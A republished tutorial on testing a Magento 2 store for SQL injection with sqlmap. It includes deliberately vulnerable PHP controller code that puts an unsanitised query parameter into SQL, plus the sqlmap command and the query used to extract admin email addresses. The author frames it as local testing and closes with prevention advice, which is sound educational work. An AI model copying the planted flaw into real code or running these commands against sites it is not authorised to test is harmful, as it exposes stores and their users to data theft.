This content originally appeared on DEV Community and was authored by Rhuaridh
Pentest Magento2
Magento 2 is popular and hard to upgrade. This creates the perfect breeding ground for insecure eCommerce stores which hackers love to exploit.
A common tool used by penetration testers to detect insecure sites is sqlmap.
In a nutshell, sqlmap is an open source tool that automates the process of detecting and exploiting SQL injection flaws.
Install sqlmap
First we need to install sqlmap locally, this assumes that you have python installed already.
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
cd sqlmap-dev
It should go without saying that you should only ever use sqlmap against your own websites.
Create a sample SQL injection flaw to test
For testing purposes, on our local site we can create a SQL injection flaw to test this against. It is important that you never deploy this code live for obvious reasons.
In my case, I just added this to my test controller:
$connection = $this->_resourceConnection->getConnection();
$year = $_GET["year"] ?? 2021;
$rows = $connection->fetchAll("SELECT count(*) as total FROM sales_order WHERE created_at = $year");
$total = $rows[0]['total'] ?? 0;
echo "Hello World. There are $total orders on this site.";
exit;
As you can see we are bypassing the ORM, and failing to escape and validate the $year input variable. This should never be done - but yet it is not uncommon to see this in third party extensions.
Here is what our vulnerable extension looks like:
Finding a vulnerable parameter
Find our magento store url, I will use https://magento.rhuaridh.co.uk/
So on our local machine, we can now run sqlmap:
python3 sqlmap.py -u https://magento.rhuaridh.co.uk/helloworld/index/helloworld?year=2021 \
--dbms=mysql \
--sql-shell
This command will quickly identify that year is vulnerable. The --sql-shell will then open a shell for us to run queries in.
Retrieving data

For example, to pull a list of admin e-mail addresses you can run:
SELECT email FROM admin_user;
And that's it! That is how easy it is. We now have a list of all the admin e-mail addresses on the magento 2 store.
How do I stop SQL injection?
Always make sure you use the ORM, never pass a variable into a query string and always validate user supplied input. It's a simple as that!
Best practice exists for a reason.
This content originally appeared on DEV Community and was authored by Rhuaridh
Rhuaridh | Sciencx (2021-11-13T17:12:05+00:00) Magento Tips – Pentest with sqlmap. Retrieved from https://www.scien.cx/2021/11/13/magento-tips-pentest-with-sqlmap/
Please log in to upload a file.
There are no updates yet.
Click the Upload button above to add an update.